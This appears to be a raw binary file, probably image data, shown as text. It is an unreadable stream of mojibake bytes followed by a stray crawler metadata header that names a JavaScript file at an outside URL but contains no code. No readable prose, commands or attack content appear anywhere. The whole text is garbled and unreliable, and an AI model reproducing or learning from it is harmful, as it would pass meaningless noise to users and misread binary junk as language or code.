x L�,�vb�\̷�;#��T��Y���S���������L���+�9����"����q	6y���G�	9��$�ܜ��*� � �C�mC#��0�D�٫��"sϞ�����3�t�B	��-|s��@��0�X$ڸ�H���C8�\�J�e��M����X3�d�x�Z�K����t��,�*�	St����Ӄ*�?��J�����샧��E�dU��P���nrF�L�PQ���etѯ�����iL�D�����q�r<�l����#5�H���t��¹������dM���b����S2%HhCSϻ�5��+I���E)��
0��0�ȋ��Mi��@���N@�)+��A�NrH��HԽХ >�H��Y>�x���ɪȱ�$	�X���s����UR�{8��
L0�DJvX�0Q�8IWp�R���!���_u����
-ֲ=�e�۸��g�������Kh�A�D  j�ֱs'�` �D ���\\�1���דysڻFӆ'u=/�2kX�u��W%m5W��H�u�+��}EM����W�X�ӌ��� �(<S�RS�0�SiH+�I�����*,��y���hD�K�?���1��TB��s�N=�������Z>�,��s_������Mݽ��np��ýHJZH�{�NK��uZ��؇k�9��(p�sp���ܚ�(�:�t�4��{Pa�J���6+[;{۹U�fa����{K�[��am  H&��˷�;�|��]��q\ �Kl=�v*\���z���P�ػL̬�ҵ�� Y�jx�n�	˶��G,�1��!ؔx��4���](<ȗ^�I��@ �݀�*.:�������M�ާ��X��"��D�#�����">����4�Nj�B
��IEZO���y���DL~2e�vPZ�H���=�y�����! /8�sŕ����V�UXW����Y��-۶-�H���k���x�`���a��"xg����xẢ#�V���EQ�9 } %F��ܸ�!�H*���8x�bx�
r��12����|5��z4�:0���]�]�1����>�<�|
4���cӻI�A=H�)כ����={�� ���>}����1�5�{�Sm�U�%����
I�_�-����MZx�Z OK��}x�X.?�H�L7�*���$��p��c9��9��Wx��;f!Ѓ>������3�x��0a;�j���&���&>1�o��(gȃӺ:�����U�=R q;j�Q��j��z�4k�gq
5�(��
b��o(��>袑��0�����|��pc����`��:�1����4��B>�`���!�<=ߦ
ֻ��+#��Q��(7�b���^��^��7C���j�dJ�X�sX ��.�D���7Z7@UR�S]I��KVI5�ͦd���0`�L�pר�! N�a�`�~!q�YE4��~��F�6�9�.��q���>AŖ"�Iȃ:S&s�|
���j7������4�����v o�g�RW3*�����&c;a�6hǤ���m0��}��v�U �9���4��1�`cn> gc��~
j#�F���൫؛�)0B����
OY�F�*7��R᛺�=�e���֋��dWt�s����o����j؆��%�;U�,�N� L����ZШpϤ\/kψ�P T�J9��U���3W09e~�<P��kiO�f�t��N���n���9�h p��(0'r�<H&�E�r�r���O�r������K��&/\$Q'����u�׆�z����r�ޘ(9�梧F���!��kA�U0�����	��hH� �����=�,|������3tGql�Xi�\�O)Gξ?���^:���BM>Х^�#�ÿ^BX�o��S�O<4խףW��X���jH�7e��u]Ϥ¨pt@����+`�M�~�W؂��{1c�@�؁ۄ��8�j�3 �-����w|^���"q/�����d��t���#��yw�7�Fh�w�Li<��h��w��'�Ԟ.k8�/����#���hx����WG�����
�O��@�k1�Up�4nc�F	���"��=O
+���՘�E���9tR���*��DV�f�ԫ��~h��0��JjN�M�,� p�
�hъ��ք	��s��t��a�ȇ�E�$�"0E���ʅ9���)àC!��	W�H$B��s��"�Q��R�s�+=h���#5ϣ>�l��	�i^�b+v,ٲfϢM�v-۶n�+w.ݺv��ͫw/߳�����b����H�b1�Ń&M���
��a;�C��9h��C��Oo��<�a3�c� v��e����mڴy�Ga8��ժ�[���k;]۸q��c���u��)�&`��߲���~����#�!0�E�/�&�`�!��?��C���C5b�#am�����`$���]b�jyz�e
ɴ"F�H�t�A�tӍ �s����B:C
�N�鐓d�8TZih���ӐBW:�=I�-�iG���AH�X
(��J,�
1� cM8�p�?��74[�⌠FE�	B���
�����"��4��|V_�rک�������Zj_���>�v�a&4�d�B �.�ZC�V-�y�gk���e��<%��\o��v��c���g�=G�p`t\5nx�@�6���e��v�TG�p�a�^M�� }�Q{�� �|r@�Ta�G��y�E�@�
��������&I�?�5aX5m�O���aX!�G֏��� ٠(V6'���?2�5��4�t!�R���aY4�AfLΒM
d,CN?4�����ѯ��s��A��	W�ȁLq��I���R�s�igMxV���P��@�Q���*���(?^x�^�ڸ�C��S.��>�j��=6��I�&+���
5�Y�d�z[��S��9�Q�����6TV���lh�1��?�y�Ʒn���g�v��ݥ��j�q��n`c�b����z!��c����{^��1+�� 5s��X �����:T"���,?R����!�A#�9�?�񏘌g9���n��Bc�?�QB��	iI#�=B��� � N��Bα��x	uY�Zȇ	8 �CDA6�	m&9II��'�iN0)��: =ݭ>Byu�BJBP �h��ݧ��F����7�1�r�c^ êWm�s��
�0�`!+0B�g<���u�J˯R����Y%��7����a�4��`��K6���8��<�+zڈ�9Z�Jۥ�,�"���s���B�KY�����@	��?
��`d`���0=u��0��*V�a�A<�XXN�	�������e2���,������ΘaĂa Y\D���g?�Ix��h��RҨ&��0H=��F�Q�q�0c-t(-�!"�g{�S"O��$��@9b"7	�`u��*ĸg����i��v��4�b��5�1�B*Q�jT���U&��c�ǧ� ���E�VP��l2u�K�X���F�Fv�D�$1r��ݦ�Պ�'�Ժ�h���kj~�W��:���X���Y��[�A�!��Ё���7��0��/ac(&F���bl�P�A���_Q�b�|�2�����1� k����LO�N���]�X�f�!6�>���A��-%<���a��4I�`!t�]�)۸��&�ɉ$&A[<�(�4��[���Uh1P1=��@_/
)H��N�X����0�l��%5�[̬������<~� �Uf4��M�l�E���yH��Ü�a���{�Za׺O���N�JUB���+_���q�^�X auYN�	@|�����Oz��,Y���#�'>�-FDˊ>�Oc�sX�%���s�,��p�{�V��a�2����7�����"o`���'r�Э�h�m�B{�BRm��Ժ!AQ�$-��ȋ��z�"M[KJ*s��dJ�`
�W#�z�9�V�B�4�;5c���_;��nKR�9�M��.pA�-aL��� e*S<Ԉ�7���W���xv�q��:��ؔf4��0�j\�s]O]��Y��W�	�ȹ4O��"4�.�B���cE��~AA�,����P)K9v�^��4�bM4�ٴ��?&�Ml��k��l��9����X(Xs���/�'Y�܁|�G%ws�|$]H�F��mt�I�6Ʊ ^DBW/LB:�<7��m	z��ޘ��p��n �*����5mJ��B׫����n���]����[-��φ6�W@�l#�Նa�Hm�Ɠj1Mf�Z��5gv'v<md����Z��6V��y:۩޼�mop����ri�Ι��8�u�&|�ba�Ñ��'��"~O��,��h܀�&F>��֒��&7�lQ�"�♂a�������:��!E�;4�"�G':������ [$2z��y]��WX ۜ��Z ���D��� ���@P ڱ]����]ށ`��zJ���=��A�Y8�>����e��u�mH��m�e�F�,��yU��$9G&�C���n�����o�K�U�X�X��_�R5P�7� �@y�VY����a�x��Q�8�X<����#`�a���	$M�D�qȄ�]�m����lH7����:���E���˩Ȋ�\X��X����\�m_���� �@�5����@-��P���5t@؈�p :�I &�"�X�	�Y�bK�:��Ԅ+���}AR��@}�������4Rc5Z�_�b� �I�
� Z�8�Cj��5^X��f����nCk��5��6 �l�$�i��R�A�?�JaRa)]�f����Y��?t!t�Q`�*�2Q��D 1��Ü�?@�?4�X����x�ȱVk��k�Y��;9P�Č��ܞ�܋L�Xp@��^Ϥ_���\C��Ӄ$��|�`����&*��	B�"�.r���H�b�WI�
�Ml �}U�?�1VA3T�"����NI�5�e_����E
�
6ፎ᥅g`�Gt�6�e솷�#n��Y�Fs�A�x��<�n�X�[j@�RC�o�R���Adb5p��9���CU��)�+������F�ae5� g��ԁxAG�$�dIbDܟ9�&�YyPXbni�����M���DK�$��.�g{��Ԟ���g}�=��(�~�g�� �'�z�������(��%H�~Bh�J(��Z�b������0c��CĂ\�e�Z��]��^�e���UF�]���?`�[|��Cc��?TF�4�i�c�Qfe�E�A7,@8�`��X������l�@J���A��k&� l �u���Eʈ��M$9A�`D�e��P
�) �@'F �Ƒ�i�Ynz�7}L�����u~g��5�ٝ�� ɓ<�g���;�C!dA�z�~��j�j��*���!pê�j����j��j;�*�����!��������*�
k��#C,B<J��%��(���������bk��+�6NBT�я)F��ZK�.�6�ex��m��Z�W���f�s�晘��WMK��ih�j��?�C8`Ǘ*lB�)m��7jZО*�	<�X e�'��`ٝ�O���)��:Pދ�Q�?�\ �V�������'<�W �=0�$�*�	-	m!��"�'(�'k���j��*�Rm�V��B�����.-҂��m�
m!0-�B\£�e�^�:c}��Q��������^��`&d`D�@۸����ˎ��ZF�:�ƫ��رlC7�l&B�X�v�}^f�k����bƺ؛�l8`�ªnZ�7��=l��l9MlSL�+\lXd�l���.D��|�l^�t����lJ��	���a 	���FtC�܋����X�$
�CdAx�؂@�2���o�2�?�o��/F��X��E��ZĀ�b��/���!�E�f�XX�ю	�/	�/�E����AK��o����x�����Z�03�W���	�p
�Ōz+�����Ṏ"y-t�&.��0.��if�bF5���f�`�.ұT�h�#:�F��^aa-�����u����?� ����ҋ��	 @ � ��S�L�V�{�9�l�0HTn�PD�x�j��f_�*b���5<�X|̹��|�'��Вo�C��0h�&�{�'����r/p)��؎��V њr+��(�r*|�,��?p�&�A.��.��&G03�@dAD�
�@1��2�3"�	��3Cs
B
��f�ɰ+�Y����A����pZlX	H Xk$�6����f0.�>��n"r�@$au��`'S�4Ų�qݸ�?pE��.�
H8�a�H�#/�w̠z܅�Ȍ�!C�m�t-b *k��{��C!��L�0&C.�C"�tO�t"�CP�PuQ�Q�/+�N#uS;�Q��N��TO�P�r'�0?�Ql 9|uu�3GsY�����`���ų��6�3%��&T� ���,�f@�t� i�~� G�<i��YOZlb^�d�:H�:x\xK(�X ���fA��8�	��	pCY���Y8q��a�V�l�ՠ#8P�9�lIۖ�6<eCK�$*��2m��� c���t��N�X@t[�?D7uOwZ��?<�vsww{�w�wx��vgwv��uW�t��t{wOu.c�'�*p�Mq� EX����Y���w�OBg\��Y�\:�5\ؗ0ķzJ���u�枅����
�d{8eWv[\�Z��A��ضY�6Z��Y����k�_�E7"��$o_�"��nWС�L�8����qp!�/�t"�T7
�7p�{'u's1�7�x�H_�5�A?�y�ۘ�y�y? 7F�����Ś��Z����yX�����X�9
�˹�ǅ2�A�������2�!��AzT�����5��58�L�	�C����y��yX�����`���K�����?�z��E������X4@XC�[�dg�?�X�sI*��3:��C.VML7<��?@i����\ٔY{��@�A�XpCӺ���9r��y\�n?���ʹd1�/�>m���qg�r+���sK�3OywGuR���-l��;~�y�W���y�6m�j���[�ğ���˺��/��ũӹ��9��<�:�8<�:\8<�˹�Eel�<\-�@����^�Ɠ�����{�6�" ��Ə����ö��ɯ�������dג�{X�?�{?����Y�O����:F@��S�?L�
�=�D�Ơ�Ɨ��7�J+��/�?�#��p� �; ��q+730�贓?y���tc �o�{���� }�M�#��Խ,<�OcʋE�o=�C}����~��y�'z����+� [���@��:F�~�����~�E˓�����8hl�=��\W:d���y����y����y�E
�:җ����ü	H=����w���;�o�g3���h�����9�@��7��n�&DH�!B!fA�bD��0fC��[7��4�R!Fs�̹�R����`��b�eb��X��_�Dt������B�G�&U��iS�O�&:�_P:>���,�*n�0�kٯ��U�m[�o�ƕ;��\;��Ux7o_��h
�pa�J�����o��J|��N�˗�2�+�d�}�Ƚ<�`⾂e����i��M�������l����<�Z�ÁZ���Y�aɠUK�����#��9��l��[�Vm]5���G�P�v��vs�a�r����6�����X1�!���+!���̩�H2�����OHh�C�9�@��z�꟩0P��R�������P� ����Jbx�o���j��Z�%�l��'��K��\��������s�3�T0>��̽,	�-��$�����`)n���,K0/,CӀی��	�#G8Vp  ��+�K�����a���ӯ�@
Ϛu�k�Q�#ϚLASH����o�C�
;h��?�j��3n�k�����z��R6�i)��1&@�P&+H�i'�8�*�Z\1šf��-p�}�ƪ��q1X�=�`Hބ82ɴ��W�}�]�Z���,ܬ�֤4�,��A�2��t�=󺀄2�KM���M�0�s��!����a�P�8�xX9�)s�I�yX������dM�+�Sk�/T�F=�(SCJSU����\pNL��͸0��e��B� Z��	ql��w��n�V,
n��u��s��#+1�P��B��G��E�^�o�q�i��߀)������)������$�����/r�/r�k�\A�ˊ� L0�S�g�LFh�D�Qy8ZN���x�ٳ�-�2nF���2�kU�/�ku����@-�-��r��7_>!v�A���',*t�-Da�0ڜ���=���n�U�!�hQ��!�9n� ����4
�An�-���8���5LA�SH�0HuM1,D�C�W:L%d@u����w:�h/;I�]af9!���Y�8�q�߭��������L��M�LwnF!5T��!>�\�F[OT^�
�g~�ܭ⇐��/�LA�9F�	1�d:��N� �m�H`0$�BRM��" �Y�!�F�elr�d�b�D�+pt �$�����t�+aE)V�(!á	g�"�s�;���|ɳ�=*NY�b^nu��y�.5���YK49��<�����8-������1�����3L2s�"�.8�&6F������:dIG���>mha�Ð	@�\zJ6�q�B����Eq4@-C�@"���j`MiG+��ԒM��N��&0(���=�@@�9��X���� gh�e�S)'�e�B�f�yQFU!f�)"�(��\BRC2���s��	������G!�^g���K��]�*�!�75�;���>س|p�#�'��`� W�V�#H ��THX�7�є�/� >1�����q��� �6ԋqt'k[��<^`��I"T�э���#]F��I�a�`.'=�ґe��]q=�ɷ�ԥN%��R~ N9��x�SV.���5o�F3WX�2�J*Bx�֧8�)��%��՚`;�l-wV%\L�^���FP-�#�~�
���o��\P��UdE�0-���̀B �a�%�j/����@��JL�nB$��Ў���'l���#�xOB4�i�^�T-g��
�J�������0�����m����o�Q/�ٷF�� If޾)C9��ն�a$�6(�S��p�P�hA7��9�KB�� �.��K1ݖ����P,4e:XBd,O3.U�OZ��دB8�6J�1�j��"V�Wp����4��'�*K�� ��6�%�t��&�1��O"y�@����-р1H��
(�	�j���vI�(.%)����Y�c.�B̍Ҙ���G��ެ�O�ok��;���*��z���p��,vR�"|1w��E����A0B@Z1�毨eS�J��s�����B��:d	��WM���jN�?Z�>�c8��+N�Z�?]dt�Dl�`�j�R;�'!W@H>��������� �.jQO���3WsQ�OF��z�	�����Ȫ��m���b������xwTKX�����d,��)!��"�� �!I��C��2�%��b���M�+�`�Up����*\ᵷ=SL�r�6Ӕ��
eRo�㕡bd��L��3�1\���e��~�o����p�z�{���x@�t\�O$��P�[c�B�,�XC8I������r?����.n ��0\� �I"&`(`Qp��Bb��`�.������g8��N!����)��a
�Iܴ��� )ϣ�!l���d�*�@��F
Z�-d�XJ����O*�m�4��NOά���H@�
� ���k�����p�J�./t�s�O����"�1&���$2@�/3J��$:Fc��b��A�b sm���B�5�z1!j��0��V@�aF,� ԯQ�Pcڏ�#���a��.�V�����f��	���g��)�A Ρ:�|ɦ,�Lc��^*!6�Qb"��Jڀ���b��ͣ!d�	0�	�����(�D,i�p!p� ��h��������	�������l@�����k����0!N��]>�p���چ���P/DQ/�0���M)��-
�/���ڶw6L�g~��6,yhaҁb�8��<�9@���O9���/ Юb�jc�
�C$d1 
|l���., v�(�Xj�b�&@`<��J"���aX��J�"O�$��)�Q@��b˸,��������!�!1��<*S1#����4 b=��Q�Q��0@
z�f�
�����z�^�
��  R!i���uVNӺ��B�F��L�"C1(��9�b���8�-��N�B���b�T@%��%u�4��pn&���n�x�>�O�k�ҡ�!�a�9�� �O!���	<�hԣ�A  
B>��(��@��� & @\��MS8cXR�!
�:�"*9�(�A�aFE�N��!���`���.�͐,oF����*(30y!(3�Fj�f�����m�zK
]E �� 5��X����!��pf�6�t���?�
"=c)~1LkE2�)z2��0=��1�)/
A9��9�s6��$�p{�5���З�h&3,Q&�8�h��}=�kzO=��=��R�� �>��>;BX�ӟ�N=��6@�N���$!R5jr�&@ք�"Q�8�,*�-:4.�!AVt Z�	i�da�����%Guԣ"
�1��ݤ��Lߦp[����Ta��5�!\�2�4Kѕ���/~E��3)Lu��L�&M�fO�0��S��J.���/Z'�����w�i&��w 8����^�/1��( ��0��p,S�7:u?AT�AD���b�$)r���V: B'�O*�B�2!��Ag�|v5���D�N$���W�i�E4ϣ� �Q!��1�0
Z��m͸����,�����(���x�l��6( 5����(w`\����\ӵo�b��$.)�^�"#2
�4�S)�+d��g��-\�]�$#�`Vo}*�*�f��6`����q_Cq�N�Sc��1Z1h'7e�n�s��h��<��|��0�*U��#n`��"4?���RU���R��260�hOlЁ����m�jG��w}�7��F��B����	�!�48/j;���8[s�Z=
k;���⺀�i��t�.!�w�(�J��o9��
�@8�E�ac��*�ʪG�]X�[��_Xsa��B�1dX�-C�3.�Y!T ��LX)�*�G�-.��L]�%��x��b�C�E�6�؅e���!`�&@'y��u���x�}����9�X�����"�8�"e�w�Sv�S|�w��l���?�WU����(( �*�
��R�@��#�9y���#&�{���Ʒ|�U�^.�WxA`9�a9	�~{�sj�`35 t�1��j��X�Уt���0l�͚�}�kߦ���T@&8!�B@���������79���G8.��A8�;�`�y�m�q8�B����A�G�������؉ 4t/�x�]�2.�`�a�q��A�]��Y�@��ȁR@?����8��9���(����y�#�����N�6"$N�|J���*�W��6��"j���V�+�       0�n`����x���C�bH.Y *0�S��/�D��(�G}�|�(�1.ZYG���[��ח�s��7Hq�(��� 	�!6�h@���z���F� ��ᚍ�n�YI�����_��AF�oi�G�:?:������WB��a�]��Z��
������-�ƪ��c�MX�f��F�6^�%����ʋ'��l���V`~PۜAx��ص_���{��[�a�G�B�rw�A����a�i�a{H�IU��@` *�jL����V�
� "e����`}��x����%N�{�&> ��Q�E_�����d�~��p9E�����6h`��1�HXj��	�k��Ա� '�5+� �^3f���|I�ۅ�S���t��%�)�܄K;�O��aX�G@�@[ʏb�u8�\���I^�'G���ș|�F8N�Ϳ/�km] \�����˵��B��o��ɁŻ����/lB��&B ��>�<Ƣ�[y�@�Mp{)�!��g�"D��6! 
*��.\�3|F/�ke�r	��-`�o	Z�2ol�����qA�3����jyI�F��������B�7����I��Q0F��Y�
LX���c��ƫ�E���Ex���/+�������%_�_,G�A�:�B�E&L�5&�`rz����s'1\fz���e�=�Ǽz��ɍB���^�KH@Y��)��⟈���;�A*�@�����-N���9cUQ躝�$2B#��+\��ia�E��s!"Oj����1ja[�n~}E&�1�u� �!�ؗ@n�}��`�e��֙;�H�}*۱�����)����}��B�_���k��:v�9�5�����}4��(B^�xL���V4[�k)���%�':��U���e�MZ�����%F��|����<�3��h���^�A�K��E��Z[!V��S�W_5Z_�_�(�����$�c|F�S�(g���^�+�?�� �����,�����)N"��DM ��id�̀������#J��H�E\4Y� ,�F4�mc��Bb��D�1��%`Z*���"�ep��H%K���,i!��&4h�Z���?�>*r8��ę�!<XD��gh��;v� U���];��۷p�ʝK��ݻx���˷��,������1��0��	�#b0~�,�c�m/V��p���I�UQ�ta�
�-�<�[[?��`��ɲ]��؎�߳W�Nl�ce�W�!��G
]Ԩ�C���S�����.�w_A��
p�L?P�@4������Bar�mW��mwj˓�V�
m��mes͂Z���(dk�gj�0�� Ԙ���]'�$2�� �t��s�B�x�g�H ��e�?�|��?��S:D����*�aF[-�Q��c��А�FU֤mT�I)���.YP�G���Gd*�ERA�R�,;�B%M��I�4�S!I��CD5��VfءB�5V�d��[QVj饘f��3���}��uc��
�d� ��L��O��Yg�[ʈh�#��V!��E	��Y�%�( ���^��x�	�=G_�P'+��h�w�u�+�� -�S�u�&+��> �O�����h�߯��Gl�"
H�?"��B.h�5VS.���ʰa��P050�G ����"b�O�*���."�O��W����L;��9�Ȍ

�0
v��$Ba %pSv�.�rtҎL��I�����l3���5!`t��\���?Ee]�#���O��oD���Va��������5�Z�.���Nm����
=�ڹ#V��f��
+h��&�L�k���`*�(�{즇,^����u�s3�{p}{�a٭���ݺ�u�r�$��
����f���hco���<l�%�[��)�\���PPn�v�L�����R�ԱE��׏�� 0��
��Pʁ���X��M�e<���A$t(�������#��ŕl"�qPKO�F��EJY�	ٴ�%M}J���F� l��~�C���4b ����� ��o�0����&�0��Ǆ('!�����w3��tu��܅�8ɁQY�Z�G��[Y���L5ō}�O7y�����cq�������}�@ 9x��M�2��cm�8;�DO�k�#�p�8
R!W� ����]a�_����ٽ�J�6&��:��$ȥ.w�K��4�&�����L!��&����7ڀ�6p&v+Hx褸��"Y�(F��qrЃd�1�浯m��Z�E�b�A�+���Ѕ��D�m����YCQt-�:� ��(3p��hD��J�oN̨F7��,� �S,�2��M&]�i�(w����Wͫ�����SQ|�$S7GLb���+_�����$\>IH8��P%�V`�M�F��)o���a?9��N9�P��@�3�5����'b&sk�tC�k�cB����0=�����S� �d3�)�?l@�:�YQ��QDP�Z7-��%�")���P@+ZG�I�0���D'�#K�l[z��y*�3Q1��� 8��e�pQ+���g�[�ڧ��j|��v���ᇍHCDO!��z ��x�k�,����c��8�ɥU^�\�v'�����-�>�U���i|c!.@��DN�{+U��_�*v|��u�I o&��K��z�����C��	� =��M~�_,�o��p&�8�xD6.��̺	i.���F6t�y��j�\��`8��@eWx q @
�Հ8�}�A_��*($ }@3\@F̏�Ld�\�bg�X	 f	D
���q�n>�fC�ɗ��ֳIQ�h]��A%&imo��ķ��!@e��I;�Ӡ��MX�ְ'uI�N���΍�uk� N��S�z�z+b �K�^���w���M�����#��~��l���b�9�X)���V��mnx��v`����aC�6r�6��햟�{�f�T��ndg{/$8�
Ҹ庨�Q�0-�J�x�cۘ@6��-o���V��q����U�1��0�ݻ�������F=�q����r����5T�q���!P@��(��z�  L` �A �	�*�sG��=?1�����._7^f&3=����e�b&�I�͋�]�S+��IY�gk�
֪6�x�{�a{�ڞ���z<l��ߞ�.��4n��j�T�:P� t�4X>�}Hs ��7^����+���{u� ���-mq�D�����9�l�����
L?��]����}��8�j�%�"?=ȣ��  �P��n`�YȾ����3;� ��q�q�#�H7�Q�۟���}�������VH���?���/�9�Wov`m   _%'�r�A6�Aqܦ`  s
�lʠ/p0 u?�  ��   fU0fN�P�t�1� �"���|u�#zf$`�7�$��Yf�YigM�i�%P��xMZ�&'
�Y�V�U�3A����Vh�2\L���A��P�d]��ey��]�yE�y�7�t�Q�Wl��l3Q��n���go�4��Gm��ԇ���Gl�gn*Y�|�1`��+�'*��|�v�pS|�m���%��|��艟8/�W�s�@�"B��|��zm���w�Ȗ�3Q�7{����������==2۠�@��6��Xp��?��|$�:��t7P�' �om����0���"��r���"�_9Ӄ`w3����
�Yhw�u!\���S(\&ĐY��9�a�I���y�5]�GA��M�
q��Fk�0�߅Qu�2i8w�{M7l��Hl��v@҇��(9���&�# �@}#`n�1�3���xoY7��X�NW��,�H�Q��f}A��Ȍ�ƕ�(�@p���p���"�UH��L��Fz[&��Q�m��}�uY���M��<���" �X22�� �y�2��x�
ဝ��*�7P0�"@��.(�WY�Kb9l��0=7�&c�pL�����_^׃��3�%���39�I]"I����y�p
�`y� Q��k0���ٝ�"�o��l*�8u�nʶ�Ж8B銥�w�^Ypl�ƞP����g��v���?�9l��nCɞ�m��� �����n9Ր���(���ٔ#`��x����Ɵ�������9@��c2��i}�3���(3�@�Z��h@�^� �X&��U��u p�� 02�ǛTʓm���3��@�(��$F���)^	�
�Y�	DFti�ԙkh0i��cZ�vZ��tƘu	**ؘ���^H�n�j�v��s�7y�T���X�"w��ӣߗ&Jl����l}�S�8����=0���s�X ��Ǟ�E����W.�ƞ�z���Il�7���`ͨ��ɢ%s ���}5�0?���`�ڇ� rP��"2�x���3�R��(2�Z���Ю�g@X$�bץY�e*�w8�*7�E�q�2��(U@
�5)���yړx�n�������ꉠ��I�;�wS�Z�q�z$�n���e��ʠ��yÄ,⨱m{��c>�:o��Jא�`.�$+� ���a�R�M��n��3A��ֲ@9P��.1p(8���2��2�9qA����z &�A��P��0P�
�
3A
'I��':[ u
�s�"�iX���T:G�ڮ
Ѯ���z��eW�Nr��Z��{��v)����[��B7
�C1 mP���cQU�c!��7t:��;��i.�Q�u��zJd�xq���n+����u$ �6���6{���u�����p��p�C�#� ��a�`��;�������\K�8µ^{q�k�YpS+0dC6�)ٻ�i��M�e@0J�3�BP�
��$�;��y� ������ P���q����m��n��L��� 1�D�뮗�������@�fg�Va�[���xK��I�#i*�\�h�^l����h�712r8�h����}�!*/;���{�l�w|�w�%���	n!}1)��
Q.��oY/�����  
�С.�	
�s9�P�0 �oAп]�tŵ��mܧ��)R����@<P�o�k���j#�qS} G0*<l���#"�`0���z�
�� 
�"U &@��x��g��G0�6�"n� ��Ä�< ?��@�D,�k��Z�t3��\�Sܺ�k����g�Ph�ō0�us	}	�{	ң�W��М�����=�]ѡ���`T��y ��;N5�pըޠ��[ذ 
�. @�I�4��v	r U�@�mѿ3Q¼
�q��E��$L�"�@�.  .wsm˶t�L��P0�,^���X�@@��Ȍ`bZ��� ��,��լ��&���l�<��q&2��(��"`��`#o��������j#�=������X��K"��L7t@ڤ]ڦ}ڨ�ڤ�t�t���ڪ=۴�ڟ}�	a7k��[l���
}	�;@	-=�7s
������н��)� D����."=�%m�(=�[����s��0dt	d)B�p�r0r�=]��� >�D=�]�����2� ] p����� 2
d�<���R�Lm{�f} `��^ PP��č
��k����
B@!@B�
�Bp-bפPU�p7�@(>s�} �6�v{�W7��"@ ���Eg��u6�t�R R ��ϐ�*�f�a�kP�f~�h��j��l���P�o�qn�s��v~�xn�
!�b��Y�=�mܗ@­�;�Њ.�u�����ս�F�=!��N�  �ң���S��72`�' ^�G�
���������ʽ��<d9
M��� �L�	�@t �T�++�"�[�Y�����c��o�l�@j� �P�'��h�'��O{v�'7 �  ��M "=��������qI� +*JC��}�3qW��T��R0��Pa��^����ov /"#�&�Ơ*� ��.��0�2��,+�`'��&�>��!o?��E7E�
����ŋP�fFU�7.Q�>�X��Z/�Ս��=��;�頎�*���j��`�� )��p
 c��H�
�M�
��@������P�3a�9j@��p�x@��J�H����+�+N9|��Xvy�T����W���T�$~�M��}���!�P���
3@��J�
~-7pK?������"p�$#�m��PJ�X��?�R ��j������������jH��o������?���PE��0����h`��а|SD���W��A�	.d���C�%N�X��E�5n����G�!#�h��ŤIy��pQ�Ǌd:`�`��m�tz�6���8
A)T��oh8l:l��m�^��F#Bm��i���Z��`
%����
�3�A��.���"���My7�3�w�7!���/�� hv����cr$���/PDl>����w7�5�-��l�����*Wh��!���U �`e��Bȅ8%����EX�ο�
"X@��t��IF��ߕ��r((����wկg�k���w�;Cg�}�������� p@��UTP�E9�E�9�
4��� ��`�X6�� �BqDK4�DSTq�I2���T����b��&�rډ��~��'o��`)�DXe�#��f� �&���ʫ��"K���2蚂�1�8��6cO��6@`� ���1̅>�C;�L�6�3??[���P�'
&8�!npڄ�-� �L� ��� �1"P���Ƙ�9�SS�p���Z��!��<���!��������î�3vd�(�>�u�Yh�}��"t`p�E.i0[4Q4�=8e�X:� ��bq]v�u�]x㕷D|�(�J��$g�ƙd���	r�iGmn��A�ϡ`�:� ��@d
B��\��*��K��	'�����0%��Ae�.5��# �� �^�%� � &A�;�8+��@C��P�R˦�	��G>\�$=l��^ȴ \A�D�CTR�;(U/�+��V��U�!�N �2�!	~uKp��=����;c�3Π�Zȋ�G�����62�|s��HH�C}taJ�t�K���FV7(ua������ҡ�b}w�i�w�o�M�y�qM)�k�Ip����nј`� ���XN��f�Mw^��7�|��W?�z��(�O�q�a�Q��
�Q����z�8�|ҌT��� � 4����1kX�J!�΂2kp�^r�0/�l=��pf��!!&1�	� ����
� ~��>�i"(]�&�|#j�HT$�8š
^��?\0CV��i0�9�qD`B�ST�C:ܡ��V2� V���xÃ����?��<���s{�#�H�
�	Cb�A!yHD&R���!dHU����1��	Lf���d%��Pn�v��d!���mu�BCN��a��C�P���>\�R���e/)�>���E(��\P����&�É2�G��P�8�*` �	;���{Dp�,JPBV�
`-��@�������	s�B�$dh>��o�9C x�OB��C>�P��'pI�&��?l�'$�S��;��U�Ƌϩ�s�� ��͌������o�I�w
*80�4!sD��<�QN#}�#��;�&U��{H�
º���bh�T�`�L�ÓY�D%��	[h� ���)��W�C�<Ÿ^.qmϖ��k]�zW�������7?� 3`�Sfa�I0E9f
��6#�M$m�b��U��f�Z*Z������;�|�'@�< ���P!�4�?�)C7�M�	! ���,���"GD'�L��ip�?2��X��0��
�H���v�4��1�y�gj���1�6U�n��Sd�4x�+�P;R���W��A6������l���j���-��[���@e+�a'W����2�	6�8�s�k�M|b�!�RH�\�b||����Q�X�Vǆ����,"#C>BV��^� A�6���~�,6���*���x��̥�d��7�g/��me>�l��-�{�[*�8�j�-���C���LŁ����" �,�ٝ
tNP7Y��,�wp�i�����	�M��9ˑ�Ʋc|�Gǉd�
!j���_�m.t���l�k`[��ؤ*�Zp·h�)�@��5!��/Ŋg;$Vq���mpǫ��q���°g�0�Jpl��9�:���*�UD@�4X2�p�L� 4h90��ZY�V��¥�p-�K���q>��y�z(3<�|V� ��bq�)��+g�\B×=��5B �n������6Hnp� @S�s��]���s��db��Zꐁ)�P�S�Z� �(��W�V���@%;�c=<�u.׸��?��v���v����l�[�~�UUqe?��n��*�i{�ì E
���s;ܓ�|�-�|� ��<>R�W��$7>&2�Mo���eH��X��8G5����,���?&n.�v�T�	n��{&D�"7H�2�~>���?Z~�;��{��+Np�A�8�:����A' �v�6�\�	$5)��7W�m:r�������:�H/�`/7�:a����QH�A��x�@��/����B�R�FH� ���@U�@C���˻��$P��;�[(�D+��K�Ox<m�V����A �,���|�<�3B&b*�҃�������{p�j�i� ئؓ�pmp�
��[�݃8�H9�l��X>�X��c��>5�!�þ��� �mW�p�4Д��BzJD��&>I�p��r�:�1J:3b��s��h��x���{� ��*H�X��X#�p�_Q@�C�E\�EͱkY�_���D��C2牞)$K�H�_äW��W����@�V"�4���6 HP��lc�z�%s<GtLGu\GvlGw|Gx�Gy�Gz�G{�G|�G}�G~�G�G�H�H�,H�<H�LH�\H�lH�|H��H��H��H��H��H��H��H��H�I�I�,I�<I�LI�|Ȁ  ;

--- FILE ---
content_type: application/javascript
request_url: https://oss.niuxiaodong.com/static/pb/utils-core.js
body_size: 4570
content:
